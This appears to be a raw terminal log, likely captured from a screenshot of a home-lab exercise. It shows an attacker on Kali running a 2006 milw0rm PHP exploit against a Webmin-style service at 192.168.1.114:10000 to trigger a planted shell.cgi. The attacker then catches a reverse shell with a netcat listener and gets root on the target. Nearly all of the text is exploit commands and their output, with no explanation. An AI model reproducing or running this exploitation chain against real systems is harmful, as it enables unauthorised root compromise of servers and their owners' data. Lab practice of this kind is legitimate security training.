 └─# ls
shell.cgi  shell.php
┌──(root💀.kali)-[~/Desktop/shell]
└─# cd ..
┌──(root💀.kali)-[~/Desktop]
└─# ls
1.py            linux-exploit-suggester-master
Clash           shell
docker_arl      tool
exp             vulhub-master
git-dumper      web
hackthebox      wp_users.txt
LinEnum-master
┌──(root💀.kali)-[~/Desktop]
└─# cd ..
┌──(root💀.kali)-[~]
└─# php 1997.php 192.168.1.114 10000 http /tmp/shell.cg
i
Attacking 192.168.1.114
---------------------------------
Browser IP address appears to be: 192.168.1.196<p>
---------------------------------
Coded by joffer , http://securitydot.net
# milw0rm.com [2006-07-09]
┌──(root💀.kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.1.196] from ubuntuvm [192.168.1.114
] 39449
 01:31:38 up  4:52,  1 user,  load average: 0.00, 0.00,
 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCP
U   PCPU WHAT
vmware   pts/0    192.168.1.196    00:56    2:35m  0.06
s  0.06s -bash
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34
:23 GMT 2007 i686 GNU/Linux
uid=0(root) gid=0(root)
/
/usr/sbin/apache: can't access tty; job control turned
off
#